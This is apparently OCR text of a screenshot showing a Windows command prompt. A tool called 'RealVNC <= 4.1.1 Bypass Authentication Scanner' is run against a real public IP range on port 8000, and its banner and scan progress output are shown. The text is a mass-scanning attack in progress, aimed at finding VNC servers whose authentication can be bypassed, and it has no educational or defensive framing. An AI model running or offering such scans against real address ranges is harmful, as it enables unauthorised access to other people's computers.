 C:\WINDOWS\system32\cmd.exe
C:\Users\Аноним\Desktop\vnc>vnc.exe -i 92.60.178.0-92.60.191.255 -p 8000 -cT -T 500
================================================[rev-0.0.1]==
========RealVNC <= 4.1.1 Bypass Authentication Scanner=======
============multi-threaded for Linux and Windows=============
====================================================[win32]==
FOUND PORT IP STATUS THREADS TOTAL/REMAINING
7 2041 2041 56 % 282 0:00:32/0:00:24